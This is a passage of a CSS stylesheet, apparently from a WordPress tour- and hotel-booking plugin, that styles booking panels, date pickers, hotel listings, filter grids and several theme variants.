	div.small_box {width: calc(100% - var(--ttbm_mp));}
}
.ttbm_location_list div.filter_item { border-radius: 0;}
.ttbm_location_image { overflow: hidden; height: 100%; width: 100%;}
.ttbm_location_list div.pagination_area { margin-top: 30px;}
#ui-datepicker-div.ui-datepicker td { background-color: #FFF; border: 1px solid #FEEAF1; padding: 4px 6px;}
#ui-datepicker-div.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled {
	background-color: rgba(var(--color_theme_rgb), 0.1); /* 50% opacity */ color: var(--color_white); border: 1px solid rgba(var(--color_theme_rgb), 0.2); padding: 4px 6px; z-index: 2;}
.ttbm_booking_panel .mp_tour_ticket_form .ttbm_default_widget { border: 0; padding: 0;}
/* =====================ttbm_viator_theme overrite========== */
.ttbm_viator_theme .ttbm_select_date_area { display: flex; flex-direction: column;}
.ttbm_viator_theme .ttbm_select_date_area h4 { color: var(--color_theme); display: none;}
.ttbm_viator_theme .booking-button { flex-direction: column;}
.ttbm_viator_theme .booking-button .date-picker-icon { width: 100%; margin: 0; margin-top: var(--ttbm_mp);}
.ttbm_viator_theme .booking-button .date-picker-icon #ttbm_select_date { text-align: left; padding-left: 50px;}
.ttbm_viator_theme .booking-button label { margin: 0;}
div.ttbm_viator_theme .item_section { margin-top: 20px;}
div.ttbm_viator_theme .item_icon { width: auto;}
.ttbm_viator_theme .ttbm_booking_panel .mp_tour_ticket_form { padding: 0;}
.ttbm_viator_theme .ttbm_registration_area .ttbm_booking_panel { padding: 0;}
.ttbm_viator_theme .ttbm_booking_panel .ttbm_ticket_area .ttbm_widget_content { background-color: transparent;}
.ttbm_viator_theme .ttbm_content__right { padding: 0;}
.ttbm_viator_theme .ttbm_registration_area { margin-bottom: 0;}
.ttbm_viator_theme .ttbm_booking_panel .ttbm_ticket_area .ttbm_default_widget { padding: 0;}
.ttbm_viator_theme .ttbm_booking_panel .ttbm_book_now_area { background-color: transparent; border: 0; border-top: 1px solid var(--color_border); border-radius: 0;}
/* ==========smart theme============= */
.ttbm_smart_theme .booking-button,
.ttbm_smart_theme .ttbm_select_date_area,
.ttbm_smart_theme .booking-button label { flex-direction: column; margin: 0; gap: 20px;}
.ttbm_smart_theme .booking-button label .date_time_label { color: #FFF;}
.ttbm_smart_theme .booking-button label .date-picker-icon { margin: 0; display: block; width: 100%;}
.ttbm_smart_theme .ttbm-sidebar-booking { box-shadow: 0 0 5px #9C9C9C; padding: 20px; border-radius: 10px; margin-bottom: 10px;}
.ttbm_smart_theme .ttbm-title-price { display: flex; align-items: center; justify-content: start; font-size: 20px; padding-bottom: 7px; margin-bottom: 20px; border-bottom: 1px solid #DDD;}
.ttbm_smart_theme .ttbm-title-price .item_icon {padding: 0 5px;font-size: 30px;}
.ttbm_smart_theme .ttbm-sidebar-booking .ttbm-title-price i { display: none;}
.ttbm_style .dButton, .ttbm_style [class*="_dButton"] { color: var(--color_theme_alter); background-color: var(--color_theme);}
.ttbm_style .dButton span { color: var(--color_theme_alter);}
.ttbm_see-more-button { margin-top: 10px; padding: 8px 12px; background-color: unset; color: #666666; border: 1px solid #D5D5D5 !important; cursor: pointer; border-radius: 20px !important;}
.ttbm_see-more-button:hover { background-color: #005E8A;}
.ttbm_top_attraction_holder { display: block; position: relative; width: 100%; padding: 20px 25px; margin: 10px; background-color: #FBFBFB; border: 1px solid #E5E5E5; border-radius: 10px;}
.ttbm_top_attraction { /*max-width: 1000px;*/ margin: 0 auto; padding: 20px; font-family: Arial, sans-serif;}
.ttbm_top_attraction .ttbm_title { text-align: center; font-size: 28px; margin-bottom: 30px;}
.ttbm_top_attraction_grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 10px 10px;}
.ttbm_attraction_item { display: flex; align-items: center; gap: 15px; padding: 10px; margin-left: 10px; border-radius: 8px; transition: background 0.3s ease;}
.ttbm_attraction_item .ttbm-title-icon { font-size: 50px; width: 50px; height: 50px; color: #707070;}
.ttbm_activity_item { display: flex; align-items: center; flex-direction: column; justify-content: center; text-align: center; gap: 15px; padding: 10px; margin-left: 10px; border-radius: 8px; transition: background 0.3s ease;}
.ttbm_activity_item .ttbm-title { font-size: 50px; width: 50px; height: 50px; border-radius: 50%; display: flex; justify-content: center; align-items: center; flex-direction: column; color: #707070;}
.ttbm_activity_item .ttbm-title iframe { color: #707070;}
.placeholder_area .ttbm_activity_item h4 a { font-size: 22px;}
#ttbm_feature_placeholder_area { justify-content: start; gap: 15px;}
#ttbm_feature_placeholder_area .ttbm_term_display_shortcode { margin: 0;}
.ttbm_attraction_item:hover { background-color: #F5F5F5;}
.ttbm_attraction_title { text-align: center;}
.ttbm_attraction_item img { width: 90px !important; height: 80px !important; object-fit: cover; border-radius: 8px;}
.ttbm_attraction_item h4 { margin: 0; font-weight: bold; font-size: 22px;}
.ttbm_attraction_item p { margin: 3px 0 0; font-size: 14px; color: #555;}
.ttbm_shortcode_load_more_holder,
.ttbm_attraction_load_more_holder { display: flex; justify-content: center; margin: 10px 10px; padding: 10px;}
.ttbm_load_more_text { cursor: pointer; padding: 8px 20px; border: 1px solid #EDE8E8; border-radius: 5px;}
.ttbm_term_display_shortcode { background-color: #F2F2F2; margin: 10px; border: 1px solid #EAE6E6;}
.ttbm_carousel_holder { position: absolute; right: 0; z-index: 99; background-color: bisque;}
/*****************content & Title*********************************/
.site-content .ast-container { display: block; }
.ttbm_default__title h1{margin:10px 0;padding: 0 0 5px 0;font-size: 30px;padding: 0;}



div > div.ttbm_default_widget:last-child {margin: 0;}
div.ttbm_default_widget .ttbm_widget_title {	padding: var(--ttbm_mp_xs) var(--ttbm_mp);	text-align: center;margin: 0;	background-color: var(--color_theme);	color: var(--color_theme_alter);	border-radius: 10px 10px 0 0;}
.ttbm_widget_content {padding: var(--ttbm_mp_xs); border-radius: 0 0 10px 10px;}
div.ttbm_default_widget .ttbm_widget_content {background-color: var(--color_section);border: 1px solid #DDD;}
/*div.ttbm_default_widget .ttbm_widget_content a {margin: 0 0 7px 0;}*/
div.ttbm_default_widget .ttbm_title_style_3,
div.ttbm_default_widget .ttbm_title_style_2 {padding: 0 0 var(--ttbm_mp_xs) 0;}
div.ttbm_default_widget .ttbm_title_style_2 ~ .ttbm_widget_content,
div.ttbm_default_widget .ttbm_title_style_3 ~ .ttbm_widget_content {border: none;background-color: transparent;padding: 0;}
div.ttbm_default_widget .ttbm_title_style_2 ~ .ttbm_widget_content.ttbm_day_wise_details {	padding: 20px;}
div.ttbm_default_widget .ttbm_title_style_3 {	padding: 10px 10px;	font-size: 22px;}
div.ttbm_default_widget .ttbm_title_style_3::before {
	content: "";
	position: absolute;
	left: 10px;
	top: 40px;
	width: 50px;
	border-bottom: 3px solid var(--color_theme);
}
div.ttbm_default_widget .ttbm_widget_content.ttbm_day_wise_details {padding: 20px;}
div.ttbm_default_widget .ttbm_title_style_2 {	background: rgba(var(--color_theme_rbg), 0.1);	padding: 12px var(--ttbm_mp);	font-weight: bold;	border-radius: 10px 10px 0 0;	font-size: 22px;}
/*****************List*********************************/
.ttbm_widget_content ul li:not(.ttbm_wp_editor li) {width: 100%;}
.ttbm_widget_content ul li i,
.ttbm_widget_content ul li span {margin: 0 var(--ttbm_mp_xs) 0 0;}
.ttbm_widget_content ul li:not(.ttbm_wp_editor li) {
	margin: 5px 10px;
	padding: 2px 0;
	border-bottom: 1px solid #F3F3F3;
	position: relative;
	font-size: var(--ttbm_fs);
	display: -webkit-flex;
	display: flex;-webkit-align-items: center;
	align-items: center;
	width: auto;
}
.ttbm_widget_content ul li:not(.ttbm_wp_editor li):last-child {
	border: 0;
}
.ttbm_widget_content ul li a:not(.ttbm_wp_editor li a) {display: -webkit-flex;display: flex;-webkit-align-items: center;align-items: center;}
/*************************************************/
div.ttbm_registration_area {position: relative;margin: 0 0 var(--ttbm_mp) 0;
	background-color: #FFF;
	box-shadow: 0 5px 15px #DDD;
	border-radius: 12px;
}
/***/
div.ttbm_booking_panel .ttbm_widget_content {padding: 0;border: none;}
div.ttbm_booking_panel table tbody tr:nth-of-type(even) {background-color: #FFF;}
div.ttbm_booking_panel table tbody tr:nth-of-type(even) td {padding: 0;}
div.ttbm_booking_panel table tbody tr td .ttbm_attendee_form_item:not(:last-child) {border-bottom: 1px solid #DDD;}
.ttbm_style table th, .ttbm_style table td { border: 0;}
div.ttbm_booking_panel table thead th,
div.ttbm_booking_panel table td:last-child {text-align: center;padding: 8px;}
div.ttbm_booking_panel table thead th:first-child {text-align: left;padding: 10px;}
div.ttbm_booking_panel table th {
	background-color: #FFF;
	text-align: left;
	vertical-align: middle;
}
.ttbm_default_theme div.ttbm_default_widget .ttbm_widget_title {
	text-align: left;
}
div.ttbm-attendee-form h3 {
	margin: 0;
}
label.time_select_box {
	text-align: center;
	width: 100%;
}
div.ttbm_booking_panel table thead th {
	border: 0;
	padding: 20px 0;
}
div.ttbm_booking_panel table tr .ttbm-person-info .person-info, div.ttbm_booking_panel table .extra-service-title {
	font-weight: normal;
	font: 16px;
	text-transform: capitalize;
}
div.ttbm_booking_panel table tr .ttbm_load_more_text_area {
	color: #8B8B8B;
}
div.ttbm_booking_panel table tr th.ttbm-regular-price,div.ttbm_booking_panel table .extra-service-price{
	font-weight: bold;
	font-size: 18px;
	text-align: center;
	
}
div.ttbm_booking_panel table .ttbm-hotel-room-info i {
	color: #A9A9A9;
	font-size: 12px;
}
div.ttbm_booking_panel table tbody th, div.ttbm_booking_panel table tbody td {
	border: 0 !important;
}
div.ttbm_booking_panel .ttbm_book_now_area {
	border: 0;
	margin-top: 30px;
	background-color: #EBEBEB;
}
div.ttbm_booking_panel .ttbm_book_now_area .ttbm_book_now {margin: 0;}
div.ttbm_booking_panel .ttbm_book_now_area .tour_qty,
div.ttbm_booking_panel .ttbm_book_now_area .tour_price {
	font-size: 20px;
	font-weight: bold;
}
div.ttbm_booking_panel .ttbm_attendee_form_area {
	border-radius: 10px;
	margin: 10px 0;
	background: #ECECEC;
}
div.ttbm_booking_panel .ttbm_attendee_form_item {
	border-radius: 10px;
	padding: 10px;
}
div.ttbm_booking_panel .ttbm-attendee-form .ttbm_form_header {
	background: none;
	padding: 0;
	margin-bottom: 10px;
}

div.ttbm_booking_panel .ttbm-attendee-form .groupCheckBox.ttbm_form_item,
div.ttbm_booking_panel .ttbm-attendee-form .groupRadioBox.ttbm_form_item {
	margin-bottom: 15px;
}
div.ttbm_booking_panel .ttbm-attendee-form .customCheckboxLabel,
div.ttbm_booking_panel .ttbm-attendee-form .customRadioLabel {
	font-weight: normal;
}
div.ttbm_booking_panel table.mp_tour_ticket_type thead tr th:first-child {
	border-top-left-radius: 10px;
}
div.ttbm_booking_panel table.mp_tour_ticket_type thead tr th:last-child {
	border-top-right-radius: 10px;
}
div.ttbm_booking_panel table.mp_tour_ticket_type tbody td, table.mp_tour_ticket_type tbody th {
	border-bottom: 1px dotted #DDD;
}
div.ttbm_booking_panel .qtyIncDec .decQty,
div.ttbm_booking_panel .qtyIncDec .incQty {
	border-radius: 100px;
}
div.ttbm_booking_panel .qtyIncDec label {
	border: 0;
	font-weight: bold;
}
div.ttbm_booking_panel table td {background-color: #FFF;}
/*************************************************/
div.ttbm_date_time_select {margin: 0;border-bottom: 1px solid #F2F2F2;}
div.ttbm_select_date_area {
	padding: var(--ttbm_mp_xs);
	background-color: var(--color_theme);
	width: 100%;
	border-radius: 12px 12px 0 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 10px;
}
.ttbm_select_date_area .ttbm-title {
	color: var(--color_white);
	font-weight: bold;
	font-size: 20px;
	margin: 0;
}
.ttbm_select_date_area .date-picker {
	display: flex;
	align-items: center;
	justify-content: start;
	flex-wrap: wrap;
	gap: 10px;
}
.ttbm_select_date_area .booking-button {
	color: var(--color_white);
	display: flex;
	justify-content: start;
	align-items: center;
	gap: 10px;
}
.ttbm_select_date_area .ttbm_check_ability {
	margin: 0;
}
.ttbm_select_date_area .navy_blueButton.ttbm_check_ability {
	background-color: var(--button_bg);
	color: var(--color_button);
	padding: 12px;
	border: 1px solid var(--color_button);
	font-size: 16px;
}
.date-picker-icon {
	position: relative;
}
div.ttbm_style #ttbm_select_date.formControl {	padding: 20px;}
.date-picker-icon i {
	position: absolute;
	top: 10px;
	left: 10px;
	color: var(--color_theme);
	font-size: 20px;
}
@media (max-width: 767px) {
	div.ttbm_select_date_area {
		flex-direction: column;
		align-items: center;
	}
	.ttbm_select_date_area .booking-button {
		flex-direction: column;
		justify-content: end;
		align-items: center;
	}
	.ttbm_select_date_area .date-picker {
		justify-content: center;
	}
}
div.availability_section div.ttbm_date_time_select {-webkit-flex-direction: column;flex-direction: column;}
#ttbm_select_date {
	text-align: center;
}
/************************************************/
button.ttbm_hotel_open_room_list {
	background-color: var(--color_theme);
	color: #FFF;
	padding: 10px 20px;
}
div.daterangepicker select.monthselect,
div.daterangepicker select.yearselect {display: inline-block !important;}
div.daterangepicker .calendar-table table {border: none;box-shadow: none;}
div.daterangepicker .drp-calendar {max-width: 100%;}
div.drp-calendar .calendar-table .table-condensed thead {color: #FFF;background-color: var(--color_theme);}
div.drp-calendar .calendar-table .table-condensed thead th {border-color: var(--color_theme);}
div.drp-calendar .calendar-table .table-condensed tbody {background-color: #FFF;}
div.daterangepicker {border: none;background-color: var(--color_theme);}
div.daterangepicker .drp-calendar .calendar-table {padding: 0 !important;border: none !important;background-color: var(--color_theme);border-radius: 0;}
div.daterangepicker th.month {font-size: 22px;}
div.daterangepicker .calendar-table .prev span,
div.daterangepicker .calendar-table .next span {border-width: 0 4px 4px 0;padding: 5px;border-color: #FFF;}
div.daterangepicker .calendar-table .prev span:hover,
div.daterangepicker .calendar-table .next span:hover {border-color: var(--button_bg);}
div.daterangepicker th.available:hover {background-color: transparent;}
div.daterangepicker .calendar-table td,
div.daterangepicker .calendar-table th {font-size: 16px;border-radius: 0;width: 40px;height: 40px;padding: 0;}
/**************particular date***********************************/
div.particular_date_area {
	background: #FFF;
	border-radius: var(--dbr_d);
	margin-bottom: 26px;
	padding: 15px;
	transition: max-height .3s ease-out;
}
div.particular_date_area:nth-child(odd) {background-color: #F5F5F5; border: 1px solid #EDEDED;}
div.particular_date_area:nth-child(even) {background-color: #CDF5F6;}
div.particular_date_item {
	position: relative;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-align-items: center;
	align-items: center;
	font-size: 14px;
}
div.particular_date_area .mp_tour_ticket_form {margin: var(--ttbm_mp_xs)  0 0 0;}

div.ttbm_hotel_details_item {
	position: relative;
	display: -webkit-flex;
	display: flex;
	gap: 24px;
}
.hotel_list_top_right_left.fdColumn.textRight {
	padding: 5px 15px;
	display: flex;
	align-items: center;
	gap: 10px;
	border-radius: 8px;
}
@media (min-width: 992px) {
	div.ttbm_hotel_details_item .bg_image_area {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: 200px;
	}
}
div.ttbm_hotel_list_details {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: calc(100% - 216px);
}
@media (max-width: 991px) {
	div.ttbm_hotel_details_item {
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	div.ttbm_hotel_list_details {
		width: 100%;
	}
	.ttbm_hotel_details_item .bg_image_area {
		height: auto;
	}
}
div.hotel_list_top_left h4 {
	color: #0A0A0A;
	font-weight: 700;
	font-size: 22px;
	margin-bottom: 10px;
}
.ttbm_hotel_list_details h4.textTheme {
	margin-bottom: 20px;
}
div.hotel_rating {
	display: block;
}
div.hotel_rating span {color: #FEBB02;padding: 3px;font-size: 12px;}
div.hotel_list_top_area {display: -webkit-flex;display: flex;-webkit-justify-content: space-between;justify-content: space-between;}
div.hotel_list_top_left ul li { padding: 5px 10px 5px 0; line-height: 18px;}
div.hotel_list_top_left ul li a {color: #0071C2;
	line-height: 18px;
	text-decoration: underline !important;
	font-weight: 600;}
div.hotel_list_top_right_right {
	align-items: center;
	background: var(--color_theme);
	border-radius: 5.8181818182px 5.8181818182px 5.8181818182px 0;
	color: #FFF;
	display: -ms-flexbox;
	display: flex;
	height: 32px;
	justify-content: center;
	min-width: 32px;
	vertical-align: baseline;
	width: 32px;
	font-weight: 500;
	font-size: 16px;
	line-height: 24px;
	margin-left: 10px;
}
div.hotel_list_top_right_left h6 {
	color: #262626;
	font-size: 16px;
	line-height: 24px;
	font-weight: 500;
}
div.hotel_list_top_right_left span {
	margin-top: -4px;
	font-size: 12px;
	line-height: 18px;
	font-weight: 400;
}
div.hotel_list_middle_left {
	margin-bottom: 24px;
}
span.load_more_text {cursor: pointer;color: var(--color_theme_cc);}
@media only screen and (max-width: 767px) {
	div.ttbm_hotel_details_item,
	div.ttbm_date_time_select label span {
		/*margin: 0 0 var(--ttbm_mp_xs) 0;*/
		display: inline-block;
		line-height: 1;
	}
	div.ttbm_date_time_select label {margin: var(--ttbm_mp_xs) 0;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
	div.ttbm_hotel_list_details {width: 100%;margin: 20px 0 0 0;}
}
@media only screen and (max-width: 600px) {
	div.ttbm_booking_panel table td:last-child > div {min-width: auto;}
}
div.ttbm_smart_theme div.ttbm_date_time_select label {margin: 0 0 10px 0;width: 100%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}

div.ttbm_smart_theme .time_select_box .customRadio.button_type{
	border: 1px solid var(--color_theme);
    color: var(--color_theme);
    background-color: var(--color_theme_alter);
    border-radius: 50px;
}

div.ttbm_smart_theme .time_select_box .customRadio.button_type.active{
	color: var(--color_theme_alter);
	background-color: var(--color_theme);
}

div.ttbm_smart_theme .ttbm-rating-stars {padding: 0 20px 0 0; margin: 0;border-right: 2px solid #DDD;}
div.ttbm_smart_theme div.ttbm_details_page .location_name {padding: 0 20px; margin: 0;}
div.ttbm_smart_theme .ttbm_load_popup_reg {
	box-shadow: 0;
}
div.ttbm_smart_theme .ttbm-review-location-area {
	display: flex;
	justify-content: start;
	align-items: center;
	margin-bottom: 20px;
}
div.ttbm_smart_theme ul.ttbm-registration-info {
	margin: 10px 0;
	background: rgba(var(--color_theme_rbg), 0.1);
	padding: 15px;
	border-radius: 10px;
}
div.ttbm_smart_theme ul.ttbm-registration-info li {
	margin: 10px 0;
}
div.ttbm_smart_theme ul.ttbm-registration-info li {
	padding-left: 20px;
	position: relative;
	font-size: 12px;
}
div.ttbm_smart_theme ul.ttbm-registration-info li::before {
	content: "\f058";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	left: 0;
	top: 0;
	color: rgba(var(--color_theme_rbg), 1);
}
/*===========viator theme booking form=======*/
div.ttbm_viator_theme .viator_top_section {
	position: relative;
	z-index: 222;
}
div.ttbm_viator_theme .viator_top_section .ttbm_registration_area {
	padding: 0;
	background: none;
	box-shadow: none;
}
div.ttbm_viator_theme .viator_top_section .booking-title {
	margin: 10px 0;
}
div.ttbm_viator_theme .viator_top_section .ttbm_select_date_area .ttbm-title,
div.ttbm_viator_theme .viator_top_section .ttbm_select_date_area .date_time_label {
	display: none;
}
div.ttbm_viator_theme .viator_top_section .ttbm_select_date_area .date-picker {
	width: 100%;
}
div.ttbm_viator_theme .viator_top_section .ttbm_select_date_area .date-picker-icon {
	margin: 0;
}
div.viator_top_section .ttbm_check_ability {width: 100%;}
div.ttbm_viator_theme .viator_top_section div.ttbm_booking_panel table thead th {
	padding: 5px 10px;
	background-color: #D6D6D6;
}
div.ttbm_viator_theme .viator_top_section div.ttbm_booking_panel table.mp_tour_ticket_type thead tr th:first-child {
	border-top-left-radius: 5px;
}
div.ttbm_viator_theme .viator_top_section div.ttbm_booking_panel table.mp_tour_ticket_type thead tr th:last-child {
	border-top-right-radius: 5px;
}
div.ttbm_viator_theme .viator_top_section .ttbm_extra_service_area h2.extra_service_title {padding: 10px 0;}
/*********************************/
.ttbm_hotel_container {
	flex: 1;
	padding: 15px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
	border-radius: 8px;
	background-color: #FFF;
	color: #666666;
}
.ttbm_hotel_rating {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	font-weight: bold;
}
.ttbm_hotel_star {
	color: #FFD700;
	margin-right: 8px;
	font-size: 18px;
}
.ttbm_hotel_location {
	display: flex;
	align-items: flex-start;
	margin-bottom: 10px;
}
.ttbm_hotel_location_icon {
	margin-right: 8px;
	font-size: 18px;
}
.ttbm_hotel_location_text {
	font-size: 14px;
}
.ttbm_hotel_nearby_title {
	font-weight: bold;
	margin: 20px 0 10px 0;
}
.ttbm_hotel_nearby_item {
	display: flex;
	align-items: flex-start;
	margin-bottom: 12px;
}
.ttbm_hotel_nearby_icon {
	margin-right: 8px;
	font-size: 18px;
}
.ttbm_hotel_nearby_text {
	font-size: 14px;
}
.ttbm_hotel_distance {
	font-weight: normal;
}
.ttbm_hotel_highlight {
	cursor: pointer;
}
/* Prefixing all styles with ttbm_hotel_ */
.ttbm_hotel_ordered_room_list {
	display: flex !important;
	gap: 15px;
	font-family: Arial, sans-serif;
	padding: 20px;
	background-color: #F9F9F9;
	border-radius: 8px;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}
.ttbm_hotel_room {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #FFF;
	border: 1px solid #DDD;
	border-radius: 5px;
}
.ttbm_hotel_room_name {
	font-size: 1.2em;
	font-weight: bold;
	color: #333;
	margin-bottom: 5px;
}
.ttbm_hotel_qty,
.ttbm_hotel_price {
	font-size: 1em;
	color: #555;
	margin-bottom: 5px;
}
.ttbm_hotel_qty {
	font-weight: normal;
}
.ttbm_hotel_price {
	font-weight: bold;
	color: #007CBA; /* Change this to match your theme's accent color */
}

/****************************/
/***************************************/
div.leftSidebar,
div.filter_top_bar,
div.search_result_empty,
div.filter_item {
	/*-webkit-box-shadow: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);*/
	/*box-shadow: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);*/
	border: 1px solid var(--color_border);
	height: auto;
	border-radius: 10px;
}

.ttbm_widget_content div.filter_item {
	border: 0;
}

.ttbm_widget_content [class*="_mT"] {
	margin-top: var(--ttbm_mp_xs);
	font-size: var(--ttbm_fs_h4);
	font-weight: 600;
}

/**********Top Static Filter*****************************/
div.ttbm_top_filter {margin: 0 0 var(--ttbm_mp) 0;}
div.ttbm_top_filter .dButton,
div.ttbm_top_filter label {margin:10px 5px;font-weight: var(--fw-bold);}
div.ttbm_top_filter .formControl { border-radius: 0;min-width: 200px; font-weight: var(--fw-medium);}
/*div.ttbm_top_filter .formControl:focus {background-color: var(--color_theme_cc);}*/
div.ttbm_top_filter .formControl::placeholder {color: var(--color_theme_alter);}
div.ttbm_top_filter.ttbm_filter .formControl {background-color: #FFF;color: inherit;border: 1px solid var(--color_border);}
/*************Left Filter section**************************/
div.left_filter {display: -webkit-flex;display: flex;}
.leftSidebar .filter-top-label {
	padding: 15px var(--ttbm_mp);
	background-color: var(--color_theme);
	color: var(--color_theme_alter);
	border: 1px solid var(--color_theme);
	border-radius: 10px 10px 0 0;
}
.leftSidebar .filter-top-label h4{
	color: var(--color_theme_alter);
	margin: 0;
}
.leftSidebar div.ttbm_filter {
	width: 100%;
	display: block;
	background-color: #FFF;
	padding: var(--ttbm_mp);
	margin: 0 0 var(--ttbm_mp) 0;
	position: sticky;
	top: 30px;
}

@media(max-width: 767px) {
	div.ttbm_filter.leftSidebar {
		position: static;

	}
}

.admin-bar div.ttbm_filter.leftSidebar {top: 46px;}

.ttbm_filter .mActive {
	margin-top: 20px;
}

.ttbm_filter span {
	font-size: var(--ttbm_fs);
}
/***************************************/
div.search_result_empty {
	display: none;font-weight: var(--fw-medium); font-size: var(--ttbm_fs_h3); color: var(--color_warning);text-align: center;
	width: 100%;background-color: #FFF;padding: var(--ttbm_mp);margin: var(--ttbm_mp) 0;
}
div.filter_top_bar {font-size: var(--ttbm_fs_h3); width: 100%;background-color: #FFF;padding: var(--ttbm_mp_xs);margin: 0 0 var(--ttbm_mp_xs) 0;}
div.filter_short_result { font-size: var(--ttbm_fs_small); font-weight: 500; color: var(--d_color);text-align: center;margin: var(--ttbm_mpl) 0 0 0;}
/***************************************/
div.all_filter_item > div {margin: var(--ttbm_mp_xs_negative);}
div.all_filter_item > div.modern {margin: 0;}
/****************/
div.filter_item {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	background-color: #FFF;
	color: var(--d_color);
	margin: var(--ttbm_mp_xs);
	position: relative;
	overflow: hidden;width: calc(25% - var(--ttbm_mp));
	justify-content: space-between;
}

div.modern div.filter_item {
	margin: 0 0 var(--ttbm_mp) 0;
	-webkit-flex-direction: initial;
	flex-direction: initial;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	min-height: auto;
}
div.modern div.filter_item,
div.grid_1 {width: 100%;}
div.grid_2 {width: calc(50% - var(--ttbm_mp));}
div.grid_3 {width: calc(33.333333% - var(--ttbm_mp));}
div.grid_4 {width: calc(25% - var(--ttbm_mp));}
div.grid_5 {width: calc(20% - var(--ttbm_mp));}
div.grid_6 {width: calc(16.66666667% - var(--ttbm_mp));}
div.grid_7 {width: calc(14.285715% - var(--ttbm_mp));}
div.grid_8 {width: calc(12.5% - var(--ttbm_mp));}
div.grid_9 {width: calc(11.1111111111% - var(--ttbm_mp));}
div.grid_10 {width: calc(10% - var(--ttbm_mp));}
/***************************************/


div.ttbm_list_title {margin-top: var(--ttbm_mp_xs);}

.filter_item .ttbm_list_title {
	margin-top: 10px;
	margin-bottom: 10px;
	line-height: 20px;
	font-size: 16px;
}
.filter_item .bg_image_area{
	border-radius: 0;
}

.filter_item h3.ttbm_list_title a, .filter_item h3.ttbm_list_title a:focus {
	color: var(--color_black);
	font-size: inherit;
	font-weight: inherit;
	outline: 0;
	display: block;
}

.filter_item.grid_4 .ttbm_list_title a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	/*height: 80px;*/
	margin-top: 0;
}

.flora .filter_item.grid_4 .ttbm_list_title a {
	-webkit-line-clamp: 2;
	font-size: 18px;
	height: 52px;
}

@media(max-width: 767px) {
	.flora .filter_item.grid_4 .ttbm_list_title a {
		height: auto;
		font-size: 22px;
	}
}

.flora .filter_item .ttbm_list_title {
	margin-bottom: 0;
}

.lotus .ttbm_list_info_header .ttbm_list_title a{
	text-decoration: none !important;
}

.filter_item.grid_3 .ttbm_list_title a {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	/*height: 52px;*/
	margin-top: 0;

}

@media(max-width: 1400px) {
	.filter_item.grid_4 .ttbm_list_title a {
		height: 52px;
	}
}

@media(max-width: 767px) {
	.filter_item.grid_4 .ttbm_list_title a, .filter_item.grid_3 .ttbm_list_title a {
		height: auto;
	}
}

div.modern .ttbm_list_title,
div.modern .ttbm_list_title > * {margin: 0;font-size: var(--ttbm_fs_h4);font-weight: bold;}

.ttbm_list_info i{
	color: var(--color_theme);
}
div.superSlider .sliderAllItem{
	border-radius: 10px;
}

div.superSlider .sliderShowcaseItem{
	border-radius: 10px;
}

div.superSlider .sliderShowcaseItem:last-child{
	margin-bottom: 0;
}

/***************************************/
div.ttbm_list_info {display: -webkit-flex;display: flex;-webkit-align-items: center;align-items: center;margin: var(--dbr) 0 0 0;overflow: hidden;}
div.ttbm_list_info span {font-size: var(--ttbm_fs_h6); color: var(--color_theme);}
div.ttbm_list_info > span:first-child {margin: 0 var(--dbr) 0 0;}

.filter_item.grid_4 .ttbm_list_info_wrapper, .filter_item.grid_3 .ttbm_list_info_wrapper {
	height: auto;
}

@media(max-width: 767px) {
	.filter_item.grid_4 .ttbm_list_info_wrapper, .filter_item.grid_4 .ttbm_list_info_wrapper, .filter_item.grid_3 .ttbm_list_info_wrapper {
		height: auto;
	}
}
/*************************/
div.ttbm_description {display: block;-webkit-flex: auto;flex: auto;margin-bottom: var(--ttbm_mp);}
div.ttbm_description h2{margin-bottom: 20px;}
div.filter_item div.ttbm_description > div {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;-webkit-line-clamp: 3;
	line-clamp: 3;
	-webkit-box-orient: horizontal;
	max-height: 4.65em;
	line-height: 1.5em;
}
/***************************************/
div.ttbm_list_inline ul,
div.ttbm_list_inline ul li,
div.ttbm_list_inline {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
div.ttbm_list_inline {margin: var(--ttbm_mp_xs) 0 0 0;}
div.ttbm_list_inline ul li {
	padding: 5px 10px;
	margin-right: 7px;
	border: 1px solid var(--color_border); border-radius: 5px;}
div.ttbm_list_inline ul li span {background-color: transparent;width: auto;height: auto;color: var(--color_theme); min-width: auto;margin: 0;}
div.ttbm_list_inline div.ttbm_list_info {margin: 0 var(--ttbm_mp_xs) 0 0;}
.filter_item_footer {
	gap: 10px;
}

.filter_item.grid_4 div.ttbm_list_inline ul li {
	font-size: var(--ttbm_fs_small);
}

/***************************************/
.placeholderLoader div.absolute_item[data-placeholder] {position: absolute;}
div.absolute_item {position: absolute;z-index: 20;max-width: calc(100% - var(--ttbm_mp_xs) - var(--ttbm_mp_xs));}
.absolute_item .ttbm_list_info {
	color: var(--color_theme_alter); background-color: var(--color_theme); font-size: var(--ttbm_fs_small);padding: 5px var(--ttbm_mp_xs);margin: 0;
	-webkit-justify-content: center;justify-content: center;
	border-radius: 0 5px 5px 0;
	box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.4);
}
div.absolute_item.bottom {
